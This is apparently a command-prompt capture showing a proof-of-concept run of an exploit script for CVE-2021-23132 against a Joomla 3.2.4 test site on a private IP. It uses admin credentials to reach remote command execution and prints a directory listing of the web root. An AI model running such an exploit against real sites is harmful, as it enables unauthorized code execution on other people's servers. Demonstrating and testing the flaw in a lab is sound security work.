 命令提示符
C:\Users\ \Desktop>python cve-2021-23132.py -url http://192.168.10.100/Joomla_3.2.4 -u admin -p admin -rce 1 -cmd ls
[+] Your target: http://192.168.10.100/Joomla_3.2.4
[+] Getting token for Manager login
[+] Logging in to Admin
[+] Admin Login Successfully!
[+] Setting media options
Directory mode:
administrator
bin
cache
cli
components
images
includes
installation
language
layouts
libraries
logs
media
modules
plugins
templates
tmp
LICENSE.txt
README.txt
configuration.php
htaccess.txt